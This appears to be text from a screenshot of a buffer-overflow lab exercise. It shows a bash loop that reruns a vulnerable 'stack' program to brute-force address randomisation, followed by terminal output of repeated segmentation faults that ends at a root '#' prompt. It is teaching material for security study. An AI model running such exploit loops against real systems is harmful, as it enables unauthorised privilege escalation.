 Attack program
Terminal
#!/bin/bash
SECONDS=0
value=0
while [ 1 ]
do
value=$(( $value + 1 ))
duration=$SECONDS
echo "$(($duration / 60)) minutes and $(($duration %60)) seconds elapsed."
echo "The program has been running $value times so far."
./stack
done
badfile : fix address
Brute-force attack
14 minutes and 43 seconds elapsed.
The program has been running 12280 times so far.
./brute_force.sh: line 12: 31207 Segmentation fault (core dumped) ./stack
14 minutes and 43 seconds elapsed.
The program has been running 12281 times so far.
./brute_force.sh: line 12: 31209 Segmentation fault (core dumped) ./stack
14 minutes and 43 seconds elapsed.
The program has been running 12282 times so far.
./brute_force.sh: line 12: 31211 Segmentation fault (core dumped) ./stack
14 minutes and 43 seconds elapsed.
The program has been running 12283 times so far.
./brute_force.sh: line 12: 31213 Segmentation fault (core dumped) ./stack
14 minutes and 44 seconds elapsed.
The program has been running 12284 times so far.
#